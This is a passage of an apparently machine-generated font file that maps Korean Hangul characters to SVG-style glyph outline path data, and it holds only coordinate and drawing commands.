-37r224,0v44,2,13,66,16,100r-183,0v0,12,-3,27,10,27r183,0r0,37r-219,0xm345,-46r-136,0r0,104r-58,0r0,-104r-136,0r0,-38r330,0r0,38"},"\ub8f9":{"d":"91,-139v-45,4,-29,-49,-32,-87r185,0v0,-8,2,-19,-7,-19r-178,0r0,-34r223,0v38,1,11,57,15,86r-180,0v1,9,-4,21,7,20r183,0r0,34r-216,0xm345,-85r-136,0r0,36r-58,0r0,-36r-136,0r0,-35r330,0r0,35xm90,62v-53,2,-24,-79,-31,-123r58,0r0,27r127,0r0,-27r58,0r0,123r-212,0xm244,27r0,-27r-127,0v0,13,-3,28,11,27r116,0"},"\ub958":{"d":"87,-113v-49,4,-26,-62,-31,-102r190,0v-1,-10,3,-25,-8,-25r-181,0r0,-37r226,0v43,2,14,66,17,100r-186,0v1,11,-4,28,9,27r186,0r0,37r-222,0xm345,-47r-76,0r0,105r-58,0r0,-105r-62,0r0,105r-58,0r0,-105r-76,0r0,-37r330,0r0,37"},"\ub974":{"d":"89,-87v-53,4,-25,-70,-32,-113r189,0v-2,-12,6,-34,-8,-34r-181,0r0,-38r225,0v17,0,24,9,23,26r-7,84r-184,0v1,14,-5,37,10,37r184,0r0,38r-219,0xm345,-8r-330,0r0,-38r330,0r0,38"},"\ub978":{"d":"91,-124v-47,4,-28,-56,-32,-95r185,0v0,-9,3,-22,-7,-22r-178,0r0,-37r223,0v39,3,11,63,15,94r-180,0v1,9,-4,24,7,23r183,0r0,37r-216,0xm345,-62r-330,0r0,-37r330,0r0,37xm86,58v-45,2,-21,-61,-27,-98r58,0r0,51v0,6,3,9,10,9r181,0r0,38r-222,0"},"\ub984":{"d":"91,-131v-45,3,-29,-52,-32,-91r185,0v-1,-9,3,-22,-7,-21r-178,0r0,-35r223,0v38,2,11,59,15,90r-180,0v1,9,-4,22,7,22r183,0r0,35r-216,0xm345,-77r-330,0r0,-35r330,0r0,35xm90,62v-52,1,-23,-77,-30,-120r223,0v14,0,20,7,19,21r-4,99r-208,0xm243,27r0,-42v0,-5,-1,-8,-6,-8r-119,0v3,17,-9,50,10,50r115,0"},"\ub9ac":{"d":"150,-60v59,0,112,4,112,-42r0,-177r58,0r0,337r-58,0r0,-108v-29,24,-77,30,-147,30v-46,0,-75,-1,-75,-45r0,-109r120,0r0,-52v0,-7,-3,-10,-9,-10r-108,0r0,-38r153,0v16,0,24,8,23,24r-8,114r-113,0r0,63v4,16,29,13,52,13"},"\ub9b0":{"d":"148,-121v57,0,111,5,111,-39r0,-119r58,0r0,232r-58,0r0,-63v-28,23,-81,29,-146,29v-43,0,-74,-3,-74,-44r0,-74r116,0v-2,-14,6,-38,-9,-38r-104,0r0,-37r149,0v17,0,24,8,22,24r-8,87r-108,0r0,29v3,18,28,13,51,13xm328,53r-218,0v-46,-1,-19,-71,-26,-110r57,0r0,62v0,6,4,9,11,9r176,0r0,39"},"\ub9bc":{"d":"148,-131v56,0,111,4,111,-40r0,-108r58,0r0,197r-58,0r0,-38v-28,21,-82,30,-146,29v-41,-1,-74,-3,-74,-44r0,-69r116,0v-1,-13,5,-35,-9,-34r-104,0r0,-36r149,0v17,0,24,8,22,24r-8,81r-108,0r0,24v3,18,28,14,51,14xm114,62v-21,0,-30,-9,-30,-30r0,-99r214,0v14,0,21,7,20,21r-5,108r-199,0xm259,24r0,-46v0,-5,-2,-8,-7,-8r-110,0v3,19,-10,54,11,54r106,0"},"\ub9c1":{"d":"98,-147v2,15,24,12,43,13v48,1,80,-4,105,-17v26,-22,8,-86,13,-128r58,0r0,189r-58,0r0,-35v-29,22,-86,31,-150,31v-41,0,-69,-5,-69,-44r0,-69r115,0v-1,-12,4,-32,-9,-31r-102,0r0,-36r147,0v17,0,25,8,23,24r-9,79r-107,0r0,24xm212,-87v57,0,101,26,101,78v0,51,-45,77,-101,77v-56,0,-100,-26,-101,-77v0,-52,45,-78,101,-78xm212,28v25,0,45,-14,45,-37v0,-24,-20,-39,-45,-39v-25,0,-45,15,-45,39v0,23,20,37,45,37"},"\ub9c8":{"d":"358,-136r-56,0r0,194r-58,0r0,-337r58,0r0,105r56,0r0,38xm48,-39v-21,0,-30,-9,-30,-30r0,-205r163,0v19,0,29,10,28,29r-6,206r-155,0xm149,-77r0,-150v0,-6,-2,-9,-8,-9r-65,0r0,150v0,6,3,9,10,9r63,0"},"\ub9c9":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm206,-247r-7,138r-143,0v-20,0,-31,-10,-31,-29r0,-136r152,0v20,0,30,9,29,27xm303,-49r-6,107r-53,0r0,-84v0,-7,-3,-10,-10,-10r-166,0r0,-38r212,0v17,0,24,8,23,25xm146,-148r0,-81v0,-5,-2,-8,-7,-8r-56,0r0,80v5,19,43,5,63,9"},"\ub9cc":{"d":"357,-161r-55,0r0,113r-58,0r0,-231r58,0r0,80r55,0r0,38xm206,-247r-8,147r-143,0v-20,0,-30,-9,-30,-28r0,-146r152,0v20,0,30,9,29,27xm106,52v-19,0,-25,-7,-26,-25r0,-92r58,0r0,70v0,6,3,9,10,9r167,0r0,38r-209,0xm146,-138r0,-91v0,-5,-2,-8,-7,-8r-56,0r0,90v5,19,43,5,63,9"},"\ub9d0":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm206,-247r-6,126r-143,0v-20,0,-31,-9,-31,-28r0,-126r151,0v20,0,30,10,29,28xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm146,-158r0,-72v0,-5,-2,-7,-7,-7r-55,0r0,70v5,19,42,5,62,9"},"\ub9d8":{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm206,-247r-7,136r-143,0v-20,0,-31,-9,-31,-28r0,-135r152,0v20,0,30,9,29,27xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm146,-149r0,-80v0,-5,-2,-8,-7,-8r-56,0r0,79v5,19,43,5,63,9xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},"\ub9d9":{"d":"357,-173r-55,0r0,75r-58,0r0,-181r58,0r0,68r55,0r0,38xm206,-247r-7,134r-143,0v-20,0,-30,-9,-30,-28r0,-133r151,0v20,0,30,9,29,27xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm146,-151r0,-78v0,-5,-2,-8,-7,-8r-55,0r0,77v5,19,42,5,62,9xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\ub9db":{"d":"357,-170r-55,0r0,90r-58,0r0,-199r58,0r0,71r55,0r0,38xm207,-247r-7,140r-143,0v-20,0,-30,-9,-30,-28r0,-139r151,0v20,0,30,9,29,27xm218,-82v0,64,49,90,105,105r-17,36v-44,-7,-98,-39,-115,-71v-16,36,-71,65,-118,73r-17,-37v71,-18,105,-47,103,-106r59,0xm147,-145r0,-84v0,-5,-2,-8,-7,-8r-55,0r0,83v5,19,42,5,62,9"},"\ub9dd":{"d":"357,-174r-55,0r0,76r-58,0r0,-181r58,0r0,67r55,0r0,38xm206,-247r-7,136r-142,0v-20,0,-30,-9,-30,-28r0,-135r150,0v20,0,30,9,29,27xm199,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-30,-100,-81v0,-52,44,-82,100,-82xm146,-149r0,-80v0,-5,-2,-8,-7,-8r-54,0r0,79v5,19,42,5,61,9xm199,28v26,0,45,-16,45,-41v0,-25,-19,-42,-45,-42v-26,0,-44,18,-44,42v0,23,19,41,44,41"},"\ub9e4":{"d":"332,58r-52,0r0,-194r-29,0r0,190r-50,0r0,-333r50,0r0,105r29,0r0,-105r52,0r0,337xm56,-39v-21,0,-30,-9,-30,-30r0,-205r125,0v19,0,28,10,28,29r-5,206r-118,0xm125,-77r0,-151v-2,-16,-31,-5,-46,-8r0,150v2,16,30,6,46,9"},"\ub9e5":{"d":"330,-90r-51,0r0,-80r-30,0r0,79r-49,0r0,-188r49,0r0,72r30,0r0,-72r51,0r0,189xm56,-109v-22,-1,-30,-8,-30,-31r0,-134r124,0v19,0,28,9,27,28r-4,137r-117,0xm331,-49r-6,107r-52,0r0,-84v0,-7,-4,-10,-11,-10r-175,0r0,-38r220,0v17,0,25,8,24,25xm125,-147r0,-82v-3,-15,-31,-4,-46,-7r0,80v1,17,31,6,46,9"},"\ub9e8":{"d":"330,-53r-51,0r0,-107r-30,0r0,107r-49,0r0,-226r49,0r0,81r30,0r0,-81r51,0r0,226xm56,-100v-21,0,-30,-9,-30,-30r0,-144r124,0v19,0,28,9,27,28r-4,146r-117,0xm111,52v-20,1,-27,-6,-27,-25r0,-92r57,0r0,70v0,6,3,9,10,9r187,0r0,38r-227,0xm125,-138r0,-91v-3,-14,-31,-4,-46,-7r0,89v2,16,30,6,46,9"},"\ub9ec":{"d":"330,-109r-51,0r0,-68r-30,0r0,67r-49,0r0,-169r49,0r0,64r30,0r0,-64r51,0r0,170xm57,-121v-21,0,-30,-9,-30,-30r0,-123r123,0v19,0,29,9,28,28r-5,125r-116,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm125,-158r0,-71v-2,-16,-30,-5,-45,-8r0,70v1,17,30,6,45,9"},"\uba38":{"d":"55,-37v-21,0,-30,-9,-30,-30r0,-207r162,0v43,-1,24,58,26,94r52,0r0,-99r57,0r0,337r-57,0r0,-200r-53,0r-3,105r-154,0xm156,-75r0,-152v0,-6,-3,-9,-9,-9r-64,0r0,151v0,6,3,10,10,10r63,0"},"\uba3c":{"d":"320,-48r-58,0r0,-122r-54,0r-4,72r-143,0v-20,0,-31,-9,-31,-28r0,-148r153,0v38,-2,27,37,26,67r53,0r0,-72r58,0r0,231xm332,52r-224,0v-47,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r183,0r0,38xm152,-136r0,-93v0,-5,-3,-8,-8,-8r-56,0r0,92v5,19,44,5,64,9"},"\uba54":{"d":"332,58r-52,0r0,-337r52,0r0,337xm56,-37v-21,0,-30,-9,-30,-30r0,-207r126,0v43,-1,24,58,26,94r34,0r0,-99r50,0r0,333r-50,0r0,-196r-35,0r-2,105r-119,0xm127,-75r0,-153v-3,-16,-32,-5,-48,-8r0,152v2,17,32,6,48,9"},"\uba70":{"d":"55,-36v-22,1,-30,-8,-30,-30r0,-208r161,0v28,-2,30,24,27,50r52,0r0,-55r57,0r0,337r-57,0r0,-144r-56,0r-1,50r-153,0xm265,-186r-53,0r-2,62r55,0r0,-62xm155,-73r0,-154v0,-6,-3,-9,-8,-9r-64,0r0,153v0,6,3,10,10,10r62,0"},"\uba85":{"d":"320,-93r-58,0r0,-41r-56,0r-2,27r-142,0v-20,0,-31,-9,-31,-28r0,-140r152,0v22,0,30,12,28,33r51,0r0,-37r58,0r0,186xm217,-92v58,0,101,28,101,80v0,53,-44,80,-101,80v-58,0,-101,-27,-101,-80v0,-52,44,-80,101,-80xm262,-171r0,-35r-53,0r-2,35r55,0xm152,-145r0,-85v0,-5,-2,-7,-7,-7r-56,0r0,83v5,19,43,5,63,9xm217,28v26,0,45,-16,45,-40v0,-24,-19,-40,-45,-40v-25,0,-45,15,-45,40v0,25,20,40,45,40"},"\uba87":{"d":"320,-90r-58,0r0,-51r-56,0r-1,24r-143,0v-20,0,-31,-9,-31,-28r0,-130r152,0v20,0,29,10,28,29r51,0r0,-33r58,0r0,189xm320,61v-44,-4,-96,-29,-115,-56v-17,31,-74,54,-120,57r-14,-35v55,-8,88,-25,99,-53r-89,0r0,-37r93,0r0,-33r58,0r0,33r94,0r0,37r-89,0v13,27,46,44,99,52xm262,-177r0,-33r-52,0r-2,33r54,0xm152,-154r0,-76v0,-5,-2,-7,-6,-7r-57,0r0,74v5,19,43,5,63,9"},"\ubaa8":{"d":"151,-102v-38,-4,-95,16,-95,-30r0,-140r223,0v19,0,28,9,27,28r-6,142r-91,0r0,57r136,0r0,37r-330,0r0,-37r136,0r0,-57xm246,-140r0,-86v0,-6,-3,-8,-8,-8r-124,0r0,84v0,6,3,10,10,10r122,0"},"\ubaa9":{"d":"151,-154v-37,-4,-92,15,-92,-30r0,-94r217,0v19,0,28,9,27,28r-5,96r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm302,-38r-6,96r-53,0r0,-73v0,-7,-3,-11,-10,-11r-176,0r0,-38r222,0v17,0,24,9,23,26xm244,-192v-3,-16,8,-46,-8,-49r-119,0v3,17,-9,49,10,49r117,0"},"\ubaac":{"d":"152,-148v-37,-4,-93,16,-93,-29r0,-101r218,0v19,0,28,9,27,28r-4,102r-90,0r0,39r135,0r0,38r-330,0r0,-38r137,0r0,-39xm86,56v-47,2,-20,-67,-27,-105r58,0r0,58v0,6,3,9,10,9r181,0r0,38r-222,0xm245,-185r0,-46v0,-6,-2,-9,-8,-9r-120,0v4,19,-10,55,11,55r117,0"},"\ubab0":{"d":"151,-163v-37,-4,-92,15,-92,-30r0,-86r216,0v51,1,18,76,23,116r-89,0r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-36r223,0v38,2,11,59,15,90r-179,0v1,9,-4,21,7,20r182,0r0,36r-215,0xm244,-199v-2,-15,7,-43,-9,-43r-118,0v2,16,-8,42,10,43r117,0"},"\ubab8":{"d":"151,-155v-37,-4,-92,15,-92,-30r0,-93r217,0v19,0,28,9,27,28r-5,95r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-21,0,-30,-9,-30,-30r0,-98r223,0v14,0,20,7,19,21r-4,107r-208,0xm244,-192v-3,-16,9,-49,-9,-49r-118,0v3,17,-9,49,10,49r117,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\ubab9":{"d":"151,-157v-38,-3,-92,15,-92,-31r0,-90r217,0v19,0,28,9,27,28r-5,93r-89,0r0,30r136,0r0,37r-330,0r0,-37r136,0r0,-30xm90,62v-21,0,-30,-9,-30,-30r0,-105r58,0r0,30r125,0r0,-30r58,0r0,135r-211,0xm244,-194v-3,-16,8,-47,-9,-47r-118,0v3,17,-8,47,10,47r117,0xm243,25r0,-31r-125,0v1,13,-4,32,11,31r114,0"},"\uba58":{"d":"330,-52r-51,0r0,-227r51,0r0,227xm57,-99v-22,0,-30,-7,-30,-30r0,-145r126,0v35,-3,26,37,26,67r32,0r0,-72r49,0r0,226r-49,0r0,-116r-33,0r-2,70r-119,0xm115,52v-20,1,-27,-6,-27,-25r0,-91r56,0r0,69v0,6,3,9,10,9r184,0r0,38r-223,0xm128,-136r0,-92v-3,-17,-32,-4,-48,-8r0,91v2,17,32,6,48,9"},"\ubafc":{"d":"161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-60v-31,0,-64,4,-64,-28r0,-136r158,0v20,0,29,9,28,27r-6,137r-59,0r0,59xm166,-145r0,-81v0,-5,-2,-8,-7,-8r-61,0r0,80v0,6,3,9,9,9r59,0"},"\ubb18":{"d":"98,-103v-27,1,-43,-3,-43,-30r0,-140r225,0v19,0,28,10,27,29r-6,141r-39,0r0,58r83,0r0,38r-330,0r0,-38r83,0r0,-58xm247,-141r0,-85v0,-6,-3,-9,-9,-9r-125,0r0,84v0,6,3,10,10,10r124,0xm206,-45r0,-58r-52,0r0,58r52,0"},"\ubb34":{"d":"87,-125v-21,0,-30,-8,-29,-30r0,-121r220,0v19,0,28,9,27,28r-6,123r-212,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38xm245,-162r0,-67v0,-6,-2,-10,-8,-10r-121,0r0,67v0,6,3,10,10,10r119,0"},"\ubb35":{"d":"90,-154v-54,2,-23,-80,-31,-124r216,0v19,0,28,9,27,28r-4,96r-208,0xm345,-94r-136,0r0,31v36,4,97,-15,94,26r-6,95r-53,0r0,-72v0,-7,-3,-11,-11,-11r-176,0r0,-38r94,0r0,-31r-136,0r0,-37r330,0r0,37xm243,-192v-3,-16,8,-49,-9,-49r-117,0v3,17,-9,48,11,49r115,0"},"\ubb38":{"d":"92,-151v-53,1,-22,-83,-30,-127r215,0v19,0,29,9,28,28r-5,99r-208,0xm345,-86r-130,0r0,71r-58,0r0,-71r-142,0r0,-37r330,0r0,37xm85,56v-48,1,-20,-72,-27,-111r58,0r0,64v0,6,3,9,10,9r181,0r0,38r-222,0xm246,-188v-3,-17,9,-52,-9,-52r-117,0v3,18,-9,52,10,52r116,0"},"\ubb3c":{"d":"90,-162v-51,2,-23,-75,-30,-117r215,0v50,2,17,77,22,117r-207,0xm92,62v-47,5,-30,-51,-33,-90r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v32,5,95,-15,93,20r-4,68r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0xm243,-198v-3,-15,7,-44,-9,-44r-116,0v2,16,-8,44,10,44r115,0"},"\ubb50":{"d":"322,58r-58,0r0,-67r-67,0r0,-37r67,0r0,-233r58,0r0,337xm221,-249r-6,119r-145,0v-20,0,-31,-9,-31,-28r0,-118r154,0v20,0,29,9,28,27xm248,-78v-23,9,-56,11,-89,13r0,119r-57,0r0,-119r-89,0r0,-37r135,0v45,0,77,-2,96,-6xm161,-167r0,-65v0,-5,-2,-8,-7,-8r-57,0r0,64v5,19,44,5,64,9"},"\ubbf8":{"d":"320,58r-58,0r0,-337r58,0r0,337xm60,-39v-21,0,-30,-9,-30,-30r0,-205r163,0v19,0,29,10,28,29r-6,206r-155,0xm162,-77r0,-149v0,-6,-3,-10,-9,-10r-66,0r0,150v0,6,4,9,11,9r64,0"},"\ubbfc":{"d":"320,-48r-58,0r0,-231r58,0r0,231xm217,-247r-6,147r-145,0v-20,0,-31,-9,-31,-28r0,-146r154,0v20,0,29,9,28,27xm332,52r-218,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,4,9,11,9r176,0r0,38xm158,-138r0,-91v0,-5,-2,-8,-7,-8r-58,0r0,90v0,6,3,9,9,9r56,0"},"\ubc00":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm217,-247r-7,126r-144,0v-20,0,-31,-9,-31,-28r0,-126r154,0v20,0,29,10,28,28xm120,62v-49,5,-28,-58,-32,-97r176,0v-1,-9,3,-23,-7,-22r-169,0r0,-37r214,0v39,3,11,63,16,95r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm157,-158r0,-71v0,-5,-2,-8,-7,-8r-57,0r0,70v5,19,44,5,64,9"},"\ubc08":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm217,-247r-7,136r-145,0v-20,0,-30,-9,-30,-28r0,-135r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,19,7,19,21r-4,117r-199,0xm157,-149r0,-80v0,-5,-3,-8,-8,-8r-56,0r0,79v5,19,44,5,64,9xm262,24r0,-55v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,58,10,62r106,0"},"\ubc09":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm217,-247r-7,134r-144,0v-20,0,-31,-9,-31,-28r0,-133r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r59,0r0,144r-203,0xm157,-151r0,-78v0,-5,-2,-8,-7,-8r-57,0r0,77v5,19,44,5,64,9xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},"\ubc0b":{"d":"320,-80r-58,0r0,-199r58,0r0,199xm217,-247r-7,140r-144,0v-20,0,-30,-9,-30,-28r0,-139r153,0v20,0,29,9,28,27xm228,-82v0,60,54,92,108,105r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v73,-19,109,-49,107,-106r58,0xm157,-145r0,-84v0,-5,-2,-8,-7,-8r-56,0r0,83v5,19,43,5,63,9"},"\ubc11":{"d":"320,-101r-58,0r0,-178r58,0r0,178xm217,-247r-7,132r-144,0v-20,0,-31,-9,-31,-28r0,-131r153,0v20,0,30,9,29,27xm118,62v-21,0,-30,-9,-30,-30r0,-117r235,0r0,36r-177,0r0,19r173,0r0,35r-173,0v0,10,-1,20,10,20r171,0r0,37r-209,0xm157,-153r0,-76v0,-5,-3,-8,-8,-8r-56,0r0,75v5,19,44,5,64,9"},"\ubc14":{"d":"358,-135r-56,0r0,193r-58,0r0,-337r58,0r0,106r56,0r0,38xm51,-36v-23,-1,-32,-9,-33,-31r0,-208r58,0r0,79r73,0r0,-79r58,0r0,239r-156,0xm149,-74r0,-84r-73,0r0,74v0,7,4,10,11,10r62,0"},"\ubc18":{"d":"357,-161r-55,0r0,115r-58,0r0,-233r58,0r0,80r55,0r0,38xm205,-96r-147,0v-22,0,-32,-12,-32,-33r0,-146r58,0r0,51r63,0r0,-51r58,0r0,179xm106,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r167,0r0,38r-209,0xm147,-134r0,-52r-63,0v3,18,-9,52,11,52r52,0"},"\ubc1b":{"d":"357,-171r-55,0r0,82r-58,0r0,-190r58,0r0,70r55,0r0,38xm205,-107r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,168xm106,62v-21,0,-30,-9,-30,-30r0,-105r228,0r0,38r-170,0v4,20,-10,59,10,59r164,0r0,38r-202,0xm147,-144r0,-47r-63,0v2,17,-8,46,11,47r52,0"},"\ubc1c":{"d":"357,-179r-55,0r0,71r-58,0r0,-171r58,0r0,63r55,0r0,37xm206,-118r-147,0v-22,0,-33,-11,-33,-32r0,-126r58,0r0,41r64,0r0,-41r58,0r0,158xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-38r208,0v38,3,10,64,15,95r-165,0v1,9,-4,24,7,23r169,0r0,37r-202,0xm148,-155r0,-43r-64,0v2,16,-7,43,11,43r53,0"},"\ubc24":{"d":"357,-172r-55,0r0,82r-58,0r0,-189r58,0r0,69r55,0r0,38xm205,-107r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,168xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm147,-145r0,-47r-63,0v2,17,-8,46,11,47r52,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},"\ubc25":{"d":"357,-174r-55,0r0,78r-58,0r0,-183r58,0r0,68r55,0r0,37xm205,-110r-146,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r63,0r0,-45r58,0r0,165xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r110,0r0,-33r58,0r0,143r-196,0xm147,-148r0,-45r-63,0v2,16,-8,45,11,45r52,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\ubc27":{"d":"357,-171r-55,0r0,93r-58,0r0,-201r58,0r0,71r55,0r0,37xm206,-104r-147,0v-22,0,-32,-11,-32,-32r0,-139r58,0r0,47r63,0r0,-47r58,0r0,171xm218,-80v0,62,49,89,105,103r-17,36v-44,-7,-98,-39,-115,-71v-16,35,-70,66,-118,73r-17,-37v70,-17,104,-48,103,-104r59,0xm148,-141r0,-49r-63,0v3,17,-8,49,11,49r52,0"},"\ubc29":{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm206,-108r-147,0v-22,0,-32,-11,-32,-32r0,-135r58,0r0,46r63,0r0,-46r58,0r0,167xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm148,-146r0,-46r-63,0v2,17,-8,46,11,46r52,0xm200,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,25,18,41,44,41"},"\ubc2d":{"d":"357,-175r-55,0r0,76r-58,0r0,-180r58,0r0,67r55,0r0,37xm205,-112r-146,0v-22,0,-33,-11,-33,-32r0,-131r58,0r0,44r63,0r0,-44r58,0r0,163xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,37r-170,0r0,18r166,0r0,35r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm147,-150r0,-44r-63,0v2,16,-8,44,11,44r52,0"},"\ubc30":{"d":"332,58r-52,0r0,-194r-29,0r0,190r-50,0r0,-333r50,0r0,105r29,0r0,-105r52,0r0,337xm58,-36v-23,0,-32,-8,-32,-30r0,-209r53,0r0,79r47,0r0,-79r53,0r0,239r-121,0xm126,-74r0,-84r-47,0r0,74v1,18,31,7,47,10"},"\ubc31":{"d":"330,-89r-51,0r0,-81r-30,0r0,81r-49,0r0,-190r49,0r0,71r30,0r0,-71r51,0r0,190xm58,-106v-23,0,-32,-8,-32,-30r0,-139r54,0r0,46r45,0r0,-46r53,0r0,169r-120,0xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm125,-144r0,-47r-45,0v3,17,-8,47,11,47r34,0"},"\ubc34":{"d":"330,-51r-51,0r0,-110r-30,0r0,109r-49,0r0,-227r49,0r0,81r30,0r0,-81r51,0r0,228xm58,-96v-23,-1,-32,-8,-32,-31r0,-148r54,0r0,51r45,0r0,-51r53,0r0,179r-120,0xm111,52v-20,1,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r187,0r0,38r-227,0xm125,-134r0,-52r-45,0v3,18,-9,52,11,52r34,0"},"\ubc38":{"d":"330,-108r-51,0r0,-70r-30,0r0,70r-49,0r0,-171r49,0r0,63r30,0r0,-63r51,0r0,171xm59,-118v-23,0,-32,-8,-32,-30r0,-128r53,0r0,41r45,0r0,-41r53,0r0,158r-119,0xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-38r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0xm125,-155r0,-43r-45,0v2,16,-7,43,11,43r34,0"},"\ubc40":{"d":"330,-90r-51,0r0,-81r-30,0r0,80r-49,0r0,-188r49,0r0,70r30,0r0,-70r51,0r0,189xm58,-107v-24,0,-32,-8,-32,-31r0,-137r54,0r0,46r45,0r0,-46r53,0r0,168r-120,0xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm125,-145r0,-47r-45,0v2,17,-8,46,11,47r34,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\ubc43":{"d":"330,-75r-51,0r0,-94r-29,0r0,74r-49,0r0,-184r49,0r0,72r29,0r0,-72r51,0r0,204xm59,-104v-23,0,-32,-9,-32,-30r0,-141r54,0r0,47r44,0r0,-47r53,0r0,171r-119,0xm235,-80v1,56,55,91,107,104r-18,36v-43,-7,-100,-41,-117,-73v-17,35,-72,65,-119,74r-18,-36v60,-15,104,-41,106,-105r59,0xm125,-141r0,-49r-44,0v3,17,-8,49,11,49r33,0"},"\ubc45":{"d":"330,-99r-51,0r0,-74r-29,0r0,69r-49,0r0,-175r49,0r0,68r29,0r0,-68r51,0r0,180xm59,-108v-24,0,-32,-9,-32,-31r0,-136r54,0r0,46r44,0r0,-46r53,0r0,167r-119,0xm222,-94v58,0,101,28,102,81v0,53,-44,81,-102,81v-58,0,-101,-27,-102,-81v0,-52,44,-81,102,-81xm125,-146r0,-46r-44,0v2,17,-8,46,11,46r33,0xm222,28v28,0,48,-16,48,-41v0,-25,-21,-42,-48,-42v-27,0,-48,17,-48,42v0,25,20,41,48,41"},"\ubc84":{"d":"58,-34v-23,0,-33,-9,-33,-32r0,-209r58,0r0,79r73,0r0,-79r57,0r0,95r52,0r0,-99r57,0r0,337r-57,0r0,-200r-52,0r0,108r-155,0xm156,-72r0,-86r-73,0r0,76v0,7,4,10,11,10r62,0"},"\ubc85":{"d":"320,-88r-58,0r0,-84r-52,0r0,68r-147,0v-22,0,-32,-11,-32,-32r0,-139r58,0r0,47r64,0r0,-47r57,0r0,65r52,0r0,-69r58,0r0,191xm322,-46r-6,104r-53,0r0,-81v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm153,-142r0,-48r-64,0v3,17,-8,48,11,48r53,0"},"\ubc88":{"d":"320,-46r-58,0r0,-124r-52,0r0,76r-147,0v-22,0,-32,-11,-32,-32r0,-149r58,0r0,52r64,0r0,-52r57,0r0,67r52,0r0,-71r58,0r0,233xm332,52r-224,0v-47,-1,-20,-74,-27,-115r58,0r0,68v0,6,3,9,10,9r183,0r0,38xm153,-132r0,-53r-64,0v3,18,-9,53,11,53r53,0"},"\ubc8c":{"d":"320,-107r-58,0r0,-71r-51,0r0,62r-147,0v-22,0,-33,-11,-33,-32r0,-128r58,0r0,42r64,0r0,-42r58,0r0,60r51,0r0,-63r58,0r0,172xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm153,-153r0,-45r-64,0v2,16,-7,45,11,45r53,0"},"\ubc94":{"d":"63,-105v-23,0,-32,-8,-32,-30r0,-140r58,0r0,47r